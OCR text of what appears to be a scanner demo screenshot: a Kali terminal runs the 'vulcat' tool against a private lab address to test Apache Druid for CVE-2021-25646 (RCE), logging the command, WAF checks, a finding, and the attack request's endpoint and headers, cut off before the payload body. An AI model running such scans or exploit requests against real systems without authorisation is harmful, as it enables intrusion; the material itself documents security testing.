 1 2 3 4
16:19
root@kali: ~/vulcat
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~/vulcat]
└─# python3 vulcat.py -u http://192.168.80.132:8888/unified-console.html -a apachedruid -v cve-2021-25646 -r
[16:18:59] [INFO] 开始扫描目标 http://192.168.80.132:8888/
[16:19:00] [INFO] 对当前url进行WAF检测, 请稍等...
[16:19:01] [INFO] 未发现WAF
100%|███████████████| 1/1 [00:01<00:00,  1.00s/it]
[16:19:03] [INFO] 开始扫描目标 http://192.168.80.132:8888/unified-console.html
[16:19:04] [INFO] 对当前url进行WAF检测, 请稍等...
[16:19:05] [INFO] 未发现WAF
100%|███████████████| 1/1 [00:01<00:00,  1.01s/it]
[16:19:07] [INFO] 等待所有线程结束, 请稍等...
[16:19:32] [INFO] 分析扫描结果中, 请稍等...
[16:19:32] [+] 发现漏洞, 共发送了13个HTTP(s)请求:
---
Target: http://192.168.80.132:8888/druid/indexer/v1/sampler?for=filter
|    Type: ApacheDruid  RCE  CVE-2021-25646
|    Request: [Request
POST /druid/indexer/v1/sampler?for=filter HTTP/1.1
Host: 192.168.80.132:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: close
Content-Type: application/json;charset=utf-8
Referer: http://192.168.80.132:8888
Origin: http://192.168.80.132:8888
Content-Length: 566